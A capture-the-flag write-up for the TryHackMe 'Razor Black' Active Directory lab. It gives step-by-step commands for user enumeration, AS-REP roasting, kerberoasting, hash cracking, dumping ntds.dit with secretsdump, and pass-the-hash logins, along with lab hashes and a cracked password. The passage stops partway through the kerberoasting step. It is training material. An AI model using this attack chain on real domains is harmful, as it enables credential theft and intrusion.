Razor Black

These guys call themselves hackers. Can you show them who’s the boss ??
Difficulty: Medium
Platform: TryHackMe
OS: Windows (Active Directory)
Category: Kerberoasting, AS-REP Roasting, Active Directory, Hash Cracking, crackmapexec
Task 1: Deploy The Box
Throw something like a rock on the big green thingy on the right side here to deploy your box.
The box has ICMP enabled. So, look at ping first before starting recon and stop slapping -Pn on nmap.
This room is proudly made by: Xyan1d3
Every solver of this box will get a free cookie when completing this box.
If you enjoy this room, please let me know by tagging me on Twitter. You may also contact me in case of some unintended routes or bugs, and I will be happy to resolve them. Also, let me know which part you enjoyed and which part made you struggle.

We are good to go ✅
NOTE: This machine kept dying a lot so i had to reset multiple times which is why you will notice different IP addresses. Just know they all point to the same target raz0rblack.thm
Task 2: Flag Submission Panel
This will test your Active Directory enumeration and exploitation knowledge.
Submit your flags and answers to prove your progression.
Answer the questions below
What is the Domain Name?
Nmap Scan result:
Syntax:
nmap -sCV -A -p- -T4 --min-rate=1000 10.10.13.150 -oN scan -vv
# Nmap 7.94SVN scan initiated Wed May 15 09:37:28 2024 as: nmap -sCV -A -p- -T4 --min-rate=1000 -oN scan -vv 10.10.13.150
Increasing send delay for 10.10.13.150 from 0 to 5 due to 72 out of 179 dropped probes since last increase.
Warning: 10.10.13.150 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.13.150
Host is up, received conn-refused (0.14s latency).
Scanned at 2024-05-15 09:37:29 WAT for 269s
Not shown: 65481 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2024-05-15 08:39:07Z)
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
723/tcp filtered omfs no-response
2049/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| ssl-cert: Subject: commonName=HAVEN-DC.raz0rblack.thm
| Issuer: commonName=HAVEN-DC.raz0rblack.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-14T08:36:24
| Not valid after: 2024-11-13T08:36:24
| MD5: f519:b3ea:9e95:cdde:60be:faa2:feda:daa8
| SHA-1: a81b:10ed:e9f1:6dc6:25c7:c484:7106:38a2:ad75:7ee0
| -----BEGIN CERTIFICATE-----
| MIIC8jCCAdqgAwIBAgIQH8I9k+oeh7ZIJpuJ6xcegjANBgkqhkiG9w0BAQsFADAi
| MSAwHgYDVQQDExdIQVZFTi1EQy5yYXowcmJsYWNrLnRobTAeFw0yNDA1MTQwODM2
| MjRaFw0yNDExMTMwODM2MjRaMCIxIDAeBgNVBAMTF0hBVkVOLURDLnJhejByYmxh
| Y2sudGhtMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAtSRGER557lXN
| uXCQcqBE64ItIWLF2K2AWRbdxwXYKbHFcbeiimp3zw6C891XZYrnmhoIRUF9P8CD
| xOtbuTC7mB1mwfSAcHjFk8Ns3B1nhrTBlsFS1UGZ2UQtV+CI5xuks+BXBDs2gZ1W
| UW6rHvP10M7KcmrvKgbTFBB6kLHIRYkgqKUQjCixfJJ0axF+LPhqcXT9uAF1MWGT
| HR8pbcTnsg7r5zqwLgP9zJ0gv81No7BMpuligdOSF6fbYpdvQgmpSXLuMqnhGaP3
| WMu7ZZS4k14NxcM5/JhX7w/z6mlwTHBtAesE4/Xm1y+Qdwvu54oT8Nd42b7lTBPR
| vt2/cC3d+QIDAQABoyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMC
| BDAwDQYJKoZIhvcNAQELBQADggEBAE3tLrvf/tIehFGH+kofWYTKMuNMAo7lbYVD
| cK9cjGmPuY4+odKmGq4QztJLq2+CBiuQ3WiFmLaMsHO82wAjueSEV5EAmHiJNy5I
| G9g7ZIFRrWAREqmLx/iebjfe0Zu6fgeqaeTg7NM+zS5myqNLiomPAcsCFb3fimpi
| 2nTten1zFUfRfzwzmr6pQYS+mDVHMlFFNQe9PnDi9+8v8mR2x2jsa877XSQQH0Di
| dL1VVb+MuD+vMOawCi6hKbmqFlwJLcRCtNZM8k2AJ3RHRfrxqNKha5lar/3++7Yx
| QMug9LusV4/pkhGv9ep4/zHsl+jw6xJU7SEJAcKrqpm/RxzgmZM=
|_-----END CERTIFICATE-----
|_ssl-date: 2024-05-15T08:40:07+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: RAZ0RBLACK
| NetBIOS_Domain_Name: RAZ0RBLACK
| NetBIOS_Computer_Name: HAVEN-DC
| DNS_Domain_Name: raz0rblack.thm
| DNS_Computer_Name: HAVEN-DC.raz0rblack.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-05-15T08:39:58+00:00
4326/tcp filtered geognosis no-response
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack .NET Message Framing
10860/tcp filtered helix no-response
11644/tcp filtered unknown no-response
17305/tcp filtered unknown no-response
24823/tcp filtered unknown no-response
26469/tcp filtered unknown no-response
28315/tcp filtered unknown no-response
29746/tcp filtered unknown no-response
30305/tcp filtered unknown no-response
30922/tcp filtered unknown no-response
31707/tcp filtered unknown no-response
36518/tcp filtered unknown no-response
43348/tcp filtered unknown no-response
44536/tcp filtered unknown no-response
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
48527/tcp filtered unknown no-response
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc syn-ack Microsoft Windows RPC
49671/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open msrpc syn-ack Microsoft Windows RPC
49677/tcp open msrpc syn-ack Microsoft Windows RPC
49693/tcp open msrpc syn-ack Microsoft Windows RPC
49704/tcp open msrpc syn-ack Microsoft Windows RPC
50078/tcp filtered unknown no-response
50762/tcp filtered unknown no-response
50900/tcp filtered unknown no-response
52212/tcp filtered unknown no-response
54549/tcp filtered unknown no-response
54621/tcp filtered unknown no-response
55011/tcp filtered unknown no-response
55955/tcp filtered unknown no-response
56683/tcp filtered unknown no-response
61388/tcp filtered unknown no-response
64183/tcp filtered unknown no-response
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: -1s
| smb2-time:
| date: 2024-05-15T08:40:02
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 21902/tcp): CLEAN (Couldn't connect)
| Check 2 (port 12461/tcp): CLEAN (Couldn't connect)
| Check 3 (port 28426/udp): CLEAN (Timeout)
| Check 4 (port 10917/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 15 09:41:58 2024 -- 1 IP address (1 host up) scanned in 269.33 seconds
Looking at the rdp-ntlm-info we can find the domain name to be raz0rblack.thm
Next is to add the entry to out /etc/hosts file

What is Steven’s Flag?
From the nmap scan we can see nfs (Network File System) is running on the target. So we can list share using showmount
showmount -e raz0rblack.thm

Found a share named users.
We can mount this share to our machine using:
sudo mount -t nfs raz0rblack.thm:'/users' /home/deusx/Tryhackme/razorblack/mnt/
First create an mnt directory in your current directory

Check the contents of the new directory as root and we have the first flag

What is the zip file’s password?
The Excel sheet contains some names and their respective roles.

We can use a tool like username-anarchy to create a wordlist of possible users for brute forcing later on.
- Copy the names and put in a text file
- Clone the github repo
- Run the command
./username-anarchy --input-file ../user.txt > userlist.txt
This will create a wordlist of possible username combinations from the names in the specified file user.txt then put the result into a file named userlist.txt.
With this we have 175 combinations.

This is a lot of names and many of them are for sure invalid so you can just filter out any single or double letters like cl, sb etc.
Nmap scan shows Kerberos running on the target on port 88.
Using a tool called kerbrute, we can enumerate valid users.
To install kebrute:
- go to this link and download this file:

- Open your terminal and navigate to the directory where you downloaded to.
- Run the command
mv kerbrute_linux_amd64 kerbrutejust to rename the file to something simpler - Next command
chmod +x kerbruteto make it an executable - Now you can run it with
./kerbrute
./kerbrute userenum --dc raz0rblack.thm -d raz0rblack.thm userlist.txt

Next up, we can try to retrieve kerberos tickets using a tool GetNPUsers. This will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that’s necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
We have 3 accounts that we could use.
Impacket Syntax:
impacket-GetNPUsers DOMAIN/user -no-pass

We can try another user

And we have a hash.
Looking at the Hashcat Examples Wiki page, we can see the hash mode is 18200

Put the hash inside a file and use hashcat to crack it.
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt

And we have a password

With a valid username and password, we are able to enumerate smb.
smbclient -L raz0rblack.thm -U twilliams

Trying to connect to each of the share shows the user twilliams does not have access to any of the shares.

This means we won’t be able to use a tool like psexec to gain access. We can use crackmapexec to test for other users

As seen we don’t have access with the user twilliams but we have an error message STATUS_PASSWORD_MUST_CHANGE for the user sbradley
This means we can change the password of this user
I tried using the smbpasswd binary but it wasn’t working so i went with the impacket tool

impacket-smbpasswd sbradley@raz0rblack.thm
The old password is the same as the one we cracked earlier, then enter any new password.
With this we can try to connect to the SMB shares.

We are able to access the trash share and download all the files using mget

The zip file refused to download but it worked after i changed up the syntax a little

smbclient //raz0rblack.thm/trash -U raz0rblack.thm\\sbradley
The chat log contains a conversation between 2 people bradly and Administrator.

And it also contains hints.
The sbradley.txt just contains the same flag we got earlier.
As we can see the zip file is requesting for a password and we have none.

So we can decide to crack it using john the ripper or fcrackzip
Using fcrackzip we get the zip password
fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt experiment_gone_wrong.zip

What is Ljudmila’s Hash?
Unzip the file

And just like the chat log said, we have system and ntds.
Next is to dump hashes using secretsdump

impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL > hashes.txt
That’s a lot of hashes

We can use the following to filter out the NT hashes

Rather than using the previous userlist we obtained earlier, we can extract a much smaller list of valid users using crackmapexec and grepping for SidTypeUser to extract only users

We don’t need to add Guest, krbtgt and HAVEN-DC$
crackmapexec smb raz0rblack.thm -u twilliams -p roastpotatoes --rid-brute | grep SidTypeUser
Then edit your file with just these users present
userlist.txt
lvetrova
administrator
xyan1d3
sbradley
twilliams
ntds.txt
1afedc472d0fdfe07cd075d36804efd0
31d6cfe0d16ae931b73c59d7e0c089c0
4ea59b8f64c94ec66ddcfc4e6e5899f9
703a365974d7c3eeb80e11dd27fb0cb3
da3542420eff7cfab8305a68b7da7043
c378739d7c136c1281d06183665702ea
9f73aaafc3b6d62acdbb0b426f302f9e
6a5bad944868142e65ad3049a393e587
b112332330f11267486d21549d326bd5
f9b8c9864aa7bc53405ed45b48ef19ef
efe1e7cd1799ef6dff3c85b36239ef17
4104dd2ede9c241eb18bda7470310d91
d1d85bdc244f5d7185bcff43eea3ab53
361e1f12cb92caf151fc925eaa1b50f4
[..]
Now we can use crackmapexec to bruteforce and see which usernames match with which hash.
This is going to take a long time because there are a lot of hashes (1866) that each username will be tested against. So in order to save time you can just rearrange the userlist according to which user you suspect you’‘ll get a hash for. Going back to the list of users we got from the excel sheet earlier, we can see the user lvetrova is an Active Directory Admin so it makes sense to put this user at the top of the list.
Now we run crackmapexec for bruteforce

crackmapexec smb raz0rblack.thm -u userlist.txt -H ntds.txt
And we have a hit in a few seconds for the user lvetrova

What is Ljudmila’s Flag?
With this hash we can authenticate to the machine using evil-winrm

evil-winrm -i raz0rblack.thm -u lvetrova -H Hash
There is a file in the home directory named lvetrova.xml that seems to contain the flag in a coded format. Read this blog for an understanding on how to decrypt: https://mcpmag.com/articles/2017/07/20/save-and-read-sensitive-data-with-powershell.aspx

Using this powershell syntax we can decode the xml string to get the flag

$Credential = Import-Clixml -Path lvetrova.xml
$Credential.GetNetworkCredential().password
What is Xyan1d3’s password?
Next up with valid credentials for lvetrova we can perform kerberoasting attack using GetUserSPNs
Both users twilliams and lvetrova can perform this attack but for lvetrova, you’ll need to double the hash you got earlier NT:NT
impacket-GetUserSPNs -dc-ip 10.10.13.185 raz0rblack.thm/lvetrova -hashes NT:NT
impacket-GetUserSPNs -dc-ip 10.10.13.185 raz0rblack.thm/twilliams:PASSWORD
